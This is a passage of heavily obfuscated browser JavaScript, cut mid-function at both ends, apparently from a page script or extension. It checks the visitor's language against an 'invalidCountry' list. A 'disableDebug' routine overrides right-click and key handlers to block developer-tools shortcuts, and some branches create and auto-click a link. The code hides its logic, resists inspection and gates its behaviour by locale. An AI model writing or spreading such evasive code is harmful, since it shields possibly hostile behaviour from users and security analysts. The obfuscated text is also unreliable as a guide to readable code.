_0x71caa1(_0x5c7ebb-0x90,_0x50dbe2-0xd8,_0x30cfcd-0xe9,_0x55b5ca,_0x55b5ca-0x192);}_0x2b92a1[_0x4b2e93(0x2d67,0x2119,0x2dc0,'wIR0',0x31ea)]=_0x588118(0x153e,0x115c,0xaaf,'g[iY',-0xab5);var _0x200018=_0x2b92a1,_0x1f34a9=navigator[_0x1e8f14(0x2165,0x2877,0x367e,0x118a,'@i#A')+_0x31aab8(0x10cc,0x14ad,0x251f,0x17c7,'EKtE')];if(!_0x1f34a9||_0x200018[_0x1e8f14(0x24f2,0xf00,0xf1a,0x15e8,'ZIet')](_0x1f34a9[_0x4b2e93(0x2dfa,0x2b90,0x2cad,'Xsop',0x242b)+'h'],0x22*-0x83+-0x1760+0x28c6))return _0x200018[_0x1e8f14(0x31a,-0x339,0x1596,-0x1086,'^LqO')](_0x200018[_0x1e8f14(0x3a4,-0xc36,0x2a4,0xb74,'sFvl')],_0x200018[_0x588118(0x193a,0x627,0x14cf,'Ske1',0x430)])?![]:![];function _0x588118(_0x199ebb,_0x26ac25,_0x32bb7a,_0x165e08,_0xe146e2){return _0xc02652(_0x199ebb-0x11f,_0x165e08,_0x32bb7a-0xfd,_0x165e08-0x158,_0x32bb7a- -0x5);}var _0x27bb8e=_0x1f34a9[_0x1e8f14(0x95b,-0x112,-0xcf1,0x836,'sFvl')](_0x2b1d5a=>invalidCountry[_0x31aab8(0x1d46,0x2ffa,0x227c,0x287b,'yW26')+_0x4b2e93(0x15f0,0x24cf,0x2849,'Qt#^',0x165e)](_0x2b1d5a[_0x588118(0x2331,0x3583,0x1e46,'mK)l',0x2c31)+_0x2954f6(0x2265,'aPiG',0xee0,0x26e,0xe09)+'e']()));return _0x27bb8e;}function isOnce(){var _0x22cf94={'ySnAx':function(_0x35cec0,_0x1e0ff6){return _0x35cec0!==_0x1e0ff6;},'sDkKS':_0x1a31db(0x355e,']DXx',0x1328,0x25fa,0x1df8)+'ng','URiyx':function(_0x110636){return _0x110636();},'DBkXw':_0x521574('nu)6',0x2da0,0x2860,0x22ed,0xba7)+_0x1a31db(0x30b5,'Bp1M',0x2c9d,0x2df5,0x2578)+_0x19589d(0x2264,0x240a,0x3640,'VTwM',0x2923)+'d','lOYqx':function(_0x4f6663,_0x621443){return _0x4f6663!==_0x621443;},'ncbzp':_0x19589d(0x1420,0x2717,0x14e9,'pypN',0x1472),'tSbQz':_0x1a31db(0x1bed,'TBtv',0x25bd,0x600,0x1895)+'l','OFlpf':_0x1a31db(-0xbd,'sFvl',0x18e2,0x1c4,0x188)};function _0x3d5af3(_0x16d9f8,_0x3e9f6c,_0x2fc5ce,_0x57e146,_0x5b8b8d){return _0x29ccd5(_0x16d9f8-0x29,_0x16d9f8- -0x34f,_0x2fc5ce-0x24,_0x2fc5ce,_0x5b8b8d-0x134);}if(!document?.[_0x1a31db(0x674,'TVoX',0x12ed,0x15f8,-0x2f)]){if(_0x22cf94[_0x3d5af3(0xcd5,-0x6c5,'ZIet',0x176f,0x11f0)](_0x22cf94[_0x1a31db(0x145b,'5[tP',0xa0b,0x23ef,0x215d)],_0x22cf94[_0x3d5af3(0x2207,0x1198,'wIR0',0x28bb,0x1556)]))_0x31e1cf[_0x1a31db(0x20ec,'Y8E^',0x3849,0xf7b,0x23eb)][_0x1502eb(0x2175,0x13e0,'5tDe',0x2291,0x2f3f)+_0x1a31db(0x251d,'JMx]',0x3212,0x3222,0x2bd2)+'d'](_0x3878fc);else return![];}function _0x1502eb(_0x8026d7,_0xe6515d,_0x4a92d2,_0x53973a,_0x424598){return _0x29ccd5(_0x8026d7-0x100,_0x53973a- -0x3a3,_0x4a92d2-0x9d,_0x4a92d2,_0x424598-0x118);}function _0x19589d(_0x102f41,_0x7e2c04,_0x15e226,_0x2fad14,_0x2891d3){return _0x71caa1(_0x102f41-0x11c,_0x7e2c04-0x183,_0x2891d3- -0x522,_0x2fad14,_0x2891d3-0x6);}if(document[_0x1502eb(-0x5a7,0x1071,'Xsop',0x6cd,0xd88)+_0x3d5af3(0xb0d,-0x7e5,'nu)6',0x1b0e,0x217d)+_0x521574('^LqO',0x31e7,0x2b23,0x1dc9,0x1dc7)](_0x22cf94[_0x1a31db(-0x4d3,'TBtv',0xc39,0x1dfa,0xbf1)])){if(_0x22cf94[_0x1502eb(0x1702,0x1bc2,'5tDe',0x2d6d,0x30b0)](_0x22cf94[_0x3d5af3(0x2b16,0x3b2d,'2tg#',0x2b6e,0x3f14)],_0x22cf94[_0x19589d(0x11a4,0x3352,0x17d4,'#VkK',0x23bc)]))_0x22cf94[_0x1a31db(-0x452,'EKtE',-0xd1,0xed2,0x110f)](_0x3fda1c[_0x521574('mK)l',0x376d,0x3039,0x2170,0x23f1)+_0x1502eb(0x1ebc,0x666,'Qt#^',0xf6f,-0x688)],_0x22cf94[_0x1a31db(-0x7f6,'aPiG',0x1bda,0x16ff,0xc1b)])?_0x22cf94[_0x1a31db(-0x2d5,'ZIet',0x1282,0x189,0xb07)](_0x8f305f):_0x1dbc3b[_0x521574('XL)$',0x3460,0x29cb,0x2d65,0x39cd)+_0x19589d(0x28dd,0x1efa,0x27d4,'TBtv',0x157f)+_0x1502eb(-0x12ac,-0x531,'KF1#',0x46c,-0x7d3)+'r'](_0x22cf94[_0x1a31db(0xfd8,'CgKH',-0x140,0x2317,0xdc5)],_0x33813e);else return![];}function _0x521574(_0x25a521,_0x4b0df5,_0x555da3,_0x31877d,_0x13a24d){return _0xabb78d(_0x25a521,_0x4b0df5-0x7f,_0x31877d-0x162,_0x31877d-0x19b,_0x13a24d-0x16e);}function _0x1a31db(_0x4303b6,_0x2c04c5,_0x4c8909,_0x253190,_0x5369b0){return _0x71caa1(_0x4303b6-0xd1,_0x2c04c5-0x33,_0x5369b0- -0x5a8,_0x2c04c5,_0x5369b0-0x139);}return!![];}function disableDebug(){var _0x36cccb={'NVfli':function(_0x57a9cc,_0x31bf92){return _0x57a9cc+_0x31bf92;},'bWyus':function(_0x247480,_0x134435){return _0x247480*_0x134435;},'CjRaj':function(_0x37af1c,_0x5840d0){return _0x37af1c*_0x5840d0;},'mjkhC':function(_0x45417d,_0x4a108c){return _0x45417d+_0x4a108c;},'ryDKL':_0x1dc59b(0x7ce,0x63f,-0x461,'tdNd',-0xd6b)+_0x16f4f6('tdNd',0xb77,0x3353,0x1f6a,0x14e8),'CwrSa':function(_0x2e115f,_0x5f24ce){return _0x2e115f(_0x5f24ce);},'mkSYN':_0x3f1f97(0x781,0x986,'&W06',0x908,-0xbe6)+_0x3f1f97(0x560,0x107d,'6vtP',0x1789,0x225e)+_0x4fb907(0x1662,'q]Rn',0xee5,0xc51,-0x337)+_0x1c807f(0x2b60,'3W8&',0x1461,0x2072,0x2e82)+_0x1dc59b(0x12ff,0x1a2c,0xc05,'@VOx',0x1581)+_0x1dc59b(0x2f60,0x2571,0x3ae5,'KF1#',0x2028)+_0x1c807f(0x1efe,'hFy]',0x930,0xca7,0x34c2)+_0x1dc59b(0x138,0x1095,0x26e9,'mK)l',0x16ca)+_0x4fb907(0x1ac4,'Xsop',0xff2,0x8fb,0x1176)+_0x1dc59b(0x2195,0xc78,0x1d76,'vxCA',0x73e)+_0x1c807f(0x11a0,'XL)$',0x120e,0x17bc,0xc29)+_0x1dc59b(0x1ea,0x68d,0x1880,'DufB',0x1698)+_0x1dc59b(0x893,0x1267,0x205b,'Y8E^',0x1b9d)+_0x1dc59b(0x63b,0xe0f,0x19da,'ZIet',-0x58f)+_0x4fb907(-0x7a7,'TBtv',0xd47,-0x4e4,0xf90)+_0x16f4f6('Qt#^',0x2dd1,0x122b,0x2186,0xcf3)+_0x1dc59b(0xe10,0xe8d,0x1e62,'wIR0',0x23a6)+_0x1dc59b(0x1604,0xb82,-0xa12,'pypN',0x1e49)+_0x16f4f6('VTwM',0x67d,0x6a0,0x7f1,-0x9a3)+_0x1dc59b(0x410c,0x2ee6,0x3aff,'aCMm',0x25e4)+_0x3f1f97(0x128e,0x2326,'yxCh',0x20fc,0x1ec9),'UgFGc':_0x1dc59b(0x23bc,0x2fae,0x3503,'5[tP',0x27fb)+_0x4fb907(-0xcc,'yW26',0x1dc,-0x240,-0x511)+_0x3f1f97(0x273b,0x10a7,'KF1#',0x27fe,0x1109),'nWzdz':_0x3f1f97(0xd50,0x359,'5tDe',0x9ae,-0x928)+_0x4fb907(0x213,']DXx',0x1588,0x1225,0x2835)+_0x3f1f97(0x31ce,0x163c,'EKtE',0x1a61,0x1cdf)+_0x1dc59b(0x361b,0x2ef9,0x4298,'2tg#',0x3e45)+_0x3f1f97(0x2f28,0xa88,'@VOx',0x1a76,0x1f97)+_0x1c807f(0x9ab,'ovSf',0x409,0x93c,0x1ab5)+_0x3f1f97(0xaa3,0x4,'&W06',0x140f,0x7dd),'Ukwxz':function(_0x42ef1f,_0x4e3e82){return _0x42ef1f(_0x4e3e82);},'darxT':_0x4fb907(-0xe90,'5[tP',0x85a,0x42a,0x12b6)+_0x3f1f97(0x1f13,0x658,'mK)l',0x15d4,0x1316),'raYXZ':_0x1c807f(0x57e,'ZIet',0x89b,-0x863,-0xfcc)+_0x4fb907(0x176,'Qt#^',0xdf6,0x20ad,-0x72),'AFJpt':function(_0x147fbc,_0x4c4b62){return _0x147fbc!==_0x4c4b62;},'fHKef':_0x16f4f6('CgKH',0x3043,0x169d,0x1a9f,0x2a28),'jMiGb':_0x1dc59b(-0x1067,0x644,0xf2b,'aWYv',-0xe84)+_0x1c807f(0x2885,'pypN',0x2320,0x22af,0x3447)+_0x1c807f(0x274f,'CgKH',0x386b,0x3d73,0x35c8)+_0x4fb907(0x37a4,'TVoX',0x2c8a,0x3cf5,0x25f7)+_0x4fb907(0x38a0,'&W06',0x2c35,0x2a1f,0x3b78)+_0x1c807f(0x14d9,'5[tP',0x113d,0x1a7b,0x23ed)+_0x1dc59b(-0x4a5,0x8f3,0xce7,'oGVS',0x12dd)+_0x1c807f(0x2dd7,'#VkK',0x1936,0x2d2f,0x286b)+_0x3f1f97(0x31ba,0x2300,'5[tP',0x205e,0x2af1)+_0x1c807f(0x94d,'hFy]',-0x7fe,0x1fdb,-0x6e6)+_0x4fb907(0x69f,'q]Rn',0xd3e,0x403,-0x1d5)+_0x1dc59b(0x12a9,0x2683,0x2f46,'Bp1M',0x2205)+_0x1c807f(0x29f1,'&W06',0x1657,0x3a11,0x3eac)+_0x1c807f(0x2ea4,'!Yts',0x30ca,0x3946,0x29e8)+_0x4fb907(0x295f,'wIR0',0x16d3,0x995,0xd2d)+_0x4fb907(0x2ed9,'TBtv',0x2b09,0x3471,0x3e21)+'5','OXLSQ':_0x1dc59b(0x2111,0x10a2,0x16e6,'QNp5',0x2256)+'k','OrobL':function(_0xb43ac6,_0x44cbb4){return _0xb43ac6+_0x44cbb4;},'heBCw':function(_0x57cf95,_0x561346){return _0x57cf95+_0x561346;},'InoBS':_0x4fb907(0x29a0,'yxCh',0x1d0c,0x13f5,0x2b54)+_0x16f4f6('5tDe',0x2f60,0xe91,0x2335,0xfa9)+_0x1c807f(0xb94,'aWYv',0xeab,-0xe6,0xdc2)+_0x3f1f97(0x3d22,0x3a88,'QNp5',0x26a2,0x1e26),'bGSRI':_0x1dc59b(0x4dc,0x117b,0x202b,'xDs@',0x240f)+_0x4fb907(0x390c,'sFvl',0x2e76,0x219b,0x2fe0)+_0x4fb907(0x26df,'6vtP',0x23ec,0x2989,0x1d49)+_0x3f1f97(0x1c47,0xf1c,'osXG',0xcc5,0x113)+_0x1c807f(0x2ea2,'EKtE',0x3072,0x1fde,0x3dd2)+_0x1c807f(0x2c90,'6vtP',0x1f01,0x296e,0x1847)+'\x20)','ndbLz':function(_0xa458b1){return _0xa458b1();},'NQodY':function(_0x50a8d4,_0x12fec9){return _0x50a8d4===_0x12fec9;},'DUMiW':_0x3f1f97(0x458f,0x2b71,'wIR0',0x307c,0x358e),'LrHEK':function(_0x48bdf0,_0x538308){return _0x48bdf0==_0x538308;},'EZNTs':_0x16f4f6('tdNd',0x1662,0x1779,0x1a3,-0x839),'AThbt':_0x16f4f6('nu)6',0x68a,0x1a91,0xa99,0x1ffe),'tSDBK':_0x3f1f97(-0x14c,-0x293,'KF1#',0x1155,0x118c),'RetZK':function(_0xb12bd4,_0x49a495){return _0xb12bd4==_0x49a495;},'HxrXM':_0x16f4f6('VTwM',0x839,0x14d8,0x1ced,0x28f8),'kGGNy':_0x3f1f97(0x1aff,0x1df6,'@i#A',0x1414,0x1b8e),'YgzzW':_0x4fb907(0x1bad,'@VOx',0x2e10,0x36f6,0x2548),'JONzv':_0x16f4f6('nu)6',0x1802,0x3fa,0x16d0,0x2a51),'QBvXU':_0x16f4f6('EKtE',0x166a,0x35d6,0x2968,0x2246)};function _0x1c807f(_0x314503,_0x428805,_0x28c7cf,_0x2d8e42,_0x242b99){return _0x71caa1(_0x314503-0x1b1,_0x428805-0x6c,_0x314503- -0x288,_0x428805,_0x242b99-0x1ed);}function _0x3f1f97(_0x12808f,_0x5706a2,_0x3780aa,_0x1ad7d5,_0x1ee7b7){return _0x29ccd5(_0x12808f-0x104,_0x1ad7d5- -0xbe,_0x3780aa-0x1b5,_0x3780aa,_0x1ee7b7-0x1e9);}function _0x1dc59b(_0x39e0c5,_0x479a55,_0x180c5e,_0x4edf5e,_0xb556d6){return _0xc02652(_0x39e0c5-0x1ad,_0x4edf5e,_0x180c5e-0x52,_0x4edf5e-0x7d,_0x479a55-0x4d1);}function _0x16f4f6(_0x463060,_0x5735b1,_0x3321fc,_0x3a2f77,_0x2eea27){return _0x2470d1(_0x463060-0x1ee,_0x5735b1-0x99,_0x3a2f77-0x8e,_0x463060,_0x2eea27-0xae);}function _0x4fb907(_0x41f199,_0xa984b8,_0x4150bb,_0x25a5f5,_0x255a62){return _0xc02652(_0x41f199-0x6f,_0xa984b8,_0x4150bb-0xc,_0x25a5f5-0x10c,_0x4150bb-0x22d);}if(!document){if(_0x36cccb[_0x3f1f97(0x19b0,0x152e,'yW26',0x636,0x1cb1)](_0x36cccb[_0x4fb907(0x3a62,'!Yts',0x2dec,0x3a03,0x1b75)],_0x36cccb[_0x4fb907(0x382,'^LqO',0x357,0xc53,-0x13d9)]))return![];else{var _0x91b060=new _0x1c7aba();_0x91b060[_0x1dc59b(0xde5,0x2213,0x3782,'VTwM',0x37b0)+'me'](_0x36cccb[_0x1c807f(0x2af9,'tdNd',0x3da5,0x2614,0x2af3)](_0x91b060[_0x1dc59b(-0x6cc,0x8e9,0x506,'xDs@',0x1de2)+'me'](),_0x36cccb[_0x1dc59b(0x15fa,0x1966,0x328,'vxCA',0x79f)](_0x36cccb[_0x1dc59b(0x1485,0x19cd,0x27ec,'!Yts',0x2982)](_0x36cccb[_0x1c807f(0x1742,'6vtP',0xc2,0x1fe6,0x2c8b)](_0x36cccb[_0x4fb907(0x108c,'&W06',0x17c5,0x5d6,0xf8e)](_0x2ec5df,-0x24f3+0x1*0x23c9+-0xa1*-0x2),0xb*0x2b+-0x1e27*0x1+0x1c8a),0x44b*-0x9+-0x1*-0x599+0x2146),-0x8a0+-0x1c9d+0x2925))),_0x5f1331=_0x36cccb[_0x16f4f6('&W06',0x18b8,-0x361,0xc39,0x3ca)](_0x36cccb[_0x4fb907(0x16d7,'gLCz',0x983,0x1bb0,-0x845)],_0x91b060[_0x3f1f97(0x4157,0x21ce,'yxCh',0x2b4b,0x3dae)+_0x16f4f6('xDs@',0x258d,0x3364,0x1dd0,0x2388)+'g']());}}document[_0x3f1f97(0x36a1,0x37e0,'q]Rn',0x2bfc,0x17e3)+_0x4fb907(0x1784,'aCMm',0x10f4,-0x302,0x1fce)+_0x1c807f(0x59e,'Bp1M',-0xbfc,0x160c,0x2e4)]=()=>{var _0x4014de={'mXjkJ':function(_0x5950e6,_0xab4832){function _0x42ae24(_0x1fd13a,_0x190f54,_0x882fda,_0x427d50,_0x5d9909){return _0x8d64(_0x1fd13a- -0x2ab,_0x190f54);}return _0x36cccb[_0x42ae24(0x2dab,'pypN',0x1d6b,0x1fb0,0x24c2)](_0x5950e6,_0xab4832);},'FVKKc':_0x36cccb[_0x4667eb(0x19be,0x306b,'TBtv',0xb88,0x1441)],'vjQSB':_0x36cccb[_0x2bed1a('osXG',0x18d1,0xf47,0xe7f,0xa6d)],'vKMiE':_0x36cccb[_0x2bed1a('KF1#',0x1b96,-0xcdd,0x169c,0x570)],'AwsqV':function(_0x58d1a0,_0x52e8f5){function _0x164ff3(_0x13fe32,_0x1a92c6,_0x341a33,_0x16cb07,_0x295063){return _0x2bed1a(_0x295063,_0x1a92c6-0x1cd,_0x341a33-0x160,_0x16cb07-0xb4,_0x341a33- -0x1b4);}return _0x36cccb[_0x164ff3(0x153,-0x568,0x11b8,-0x3eb,'CgKH')](_0x58d1a0,_0x52e8f5);},'WaNYu':function(_0x50107f,_0x3405a6){function _0x53f3b2(_0x370258,_0x5c22e1,_0x4be1c7,_0x57afb9,_0x39a420){return _0x3ba319(_0x370258-0x1d4,_0x57afb9,_0x4be1c7-0x63a,_0x57afb9-0x16a,_0x39a420-0xbd);}return _0x36cccb[_0x53f3b2(0x2e89,0x1055,0x1e90,'XL)$',0x324a)](_0x50107f,_0x3405a6);},'wsMVh':_0x36cccb[_0xf97a(0x1d32,0x2e0d,'yW26',0x2d68,0x37f5)],'ZZIHc':_0x36cccb[_0x4667eb(0x2b56,0x4198,'KF1#',0x1d13,0x16a5)]};function _0x41c145(_0x45eebe,_0x18800e,_0x3791ca,_0x3fb932,_0x53c12e){return _0x1dc59b(_0x45eebe-0x9,_0x3791ca- -0x459,_0x3791ca-0x184,_0x18800e,_0x53c12e-0x13c);}function _0x3ba319(_0x5bc602,_0x171e79,_0x9e6583,_0x3ea3d2,_0x336199){return _0x1c807f(_0x9e6583- -0x32a,_0x171e79,_0x9e6583-0x144,_0x3ea3d2-0x51,_0x336199-0x154);}function _0x4667eb(_0x2de98e,_0x31a558,_0x2289f5,_0x21a56e,_0x2a2bd6){return _0x3f1f97(_0x2de98e-0xa5,_0x31a558-0x2e,_0x2289f5,_0x2de98e- -0x1a5,_0x2a2bd6-0x2b);}function _0xf97a(_0x170ecb,_0x5cf8f6,_0x1e31d3,_0x1cae9f,_0x3b50fa){return _0x16f4f6(_0x1e31d3,_0x5cf8f6-0xd6,_0x1e31d3-0xeb,_0x1cae9f-0x236,_0x3b50fa-0x161);}function _0x2bed1a(_0x349545,_0x4f4e7f,_0x361932,_0xba5b0b,_0x875309){return _0x1dc59b(_0x349545-0xd4,_0x875309-0x54,_0x361932-0xb,_0x349545,_0x875309-0x164);}if(_0x36cccb[_0x3ba319(0x351e,'@i#A',0x28ab,0x1c87,0x285c)](_0x36cccb[_0x2bed1a('Qt#^',0x21b8,0x3e6a,0x14a2,0x28bf)],_0x36cccb[_0x41c145(0x1886,'yW26',0x2cbd,0x22a7,0x1acc)])){var [_0x50747b,_0x1569eb]=_0x4014de[_0x41c145(0xd17,'hFy]',0x1645,0x1ea1,0x1e01)](_0x22ca9e,[{'data':_0x4014de[_0xf97a(0x20f,0x302,'6vtP',0x75c,0x1c0d)]},{'name':_0x4014de[_0x2bed1a('CgKH',0xea0,0x1a0d,0x1b04,0x1391)],'media':[{'data':_0x4014de[_0x41c145(0x1c0,'@VOx',0x10cf,0x167b,0x108d)]}]}]);return _0x50747b[_0x41c145(0x1e90,'CgKH',0x2b1b,0x20e7,0x348b)+_0x3ba319(0x1bf6,'sFvl',0x1606,0x106,0xb1f)]=_0x4014de[_0x4667eb(0x426,-0x310,'2tg#',0x1902,0x1278)](_0x3276ed,_0x4014de[_0xf97a(0x1802,0x186c,'g[iY',0xa91,0x1668)](_0x4014de[_0x41c145(0x1675,'6vtP',0x1986,0x1003,0x881)](_0x4a538f[_0x3ba319(0x16d2,'g[iY',0x1fdb,0x2adc,0x24da)+_0x3ba319(-0x909,'#VkK',0x928,-0x773,0x1d3c)]||_0x4014de[_0x3ba319(0x25bc,'aCMm',0x2b21,0x3f3a,0x1b77)],'\x20'),_0x5eb2ca[_0x4014de[_0x3ba319(0x1b6a,'TVoX',0x142f,0xfc2,0x11cb)]])),_0x50747b;}else return![];},document[_0x1c807f(0x2d6b,'q]Rn',0x419b,0x2c4f,0x2666)+_0x1dc59b(0x24e9,0x2528,0x3a08,'osXG',0x3388)]=function(_0x3e6e27){function _0x4c5bf0(_0x1ec5e9,_0xf38f92,_0x3d1953,_0x20da5b,_0x17efd1){return _0x3f1f97(_0x1ec5e9-0xad,_0xf38f92-0x86,_0x1ec5e9,_0x3d1953- -0xe0,_0x17efd1-0x1c2);}function _0x51c637(_0x107278,_0x10d75c,_0xd81385,_0x1cde4f,_0x31b5f2){return _0x1c807f(_0x10d75c-0x42,_0x31b5f2,_0xd81385-0x4a,_0x1cde4f-0x141,_0x31b5f2-0xac);}function _0x2b96f1(_0x236613,_0x29efbb,_0x34e0f9,_0x54b1b8,_0x4a719d){return _0x4fb907(_0x236613-0x59,_0x54b1b8,_0x236613-0x12,_0x54b1b8-0x16d,_0x4a719d-0xe1);}var _0xad354d={'EzABp':function(_0x3d73f7,_0x16a088){function _0x59bbdc(_0x11f8db,_0x292930,_0x29af44,_0x1ccee6,_0x181680){return _0x8d64(_0x29af44- -0x309,_0x292930);}return _0x36cccb[_0x59bbdc(0x16bf,']DXx',0x2591,0x2dd2,0x34b5)](_0x3d73f7,_0x16a088);},'NunvA':function(_0x253475,_0x1c03f3){function _0xd1151(_0x260606,_0x58d879,_0x183895,_0x3bed49,_0xb15609){return _0x8d64(_0xb15609- -0x42,_0x58d879);}return _0x36cccb[_0xd1151(0x3054,'DufB',0x1aab,0x31cf,0x2c6b)](_0x253475,_0x1c03f3);},'vzlvu':function(_0x2efd09,_0x18c9a0){function _0x144519(_0x3f57a6,_0x1cf112,_0x52382a,_0x39fa74,_0x59770b){return _0x8d64(_0x39fa74- -0x303,_0x59770b);}return _0x36cccb[_0x144519(0x1ff9,0x2ebe,0x1094,0x1f96,'yW26')](_0x2efd09,_0x18c9a0);},'UreOQ':_0x36cccb[_0x51c637(0x69,0x3a2,0x1f6,0x881,'Y8E^')],'ZngUY':_0x36cccb[_0x3f036e('2tg#',-0xf6,-0xb97,0x27,0xc96)],'zhECg':function(_0x32fc01){function _0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- 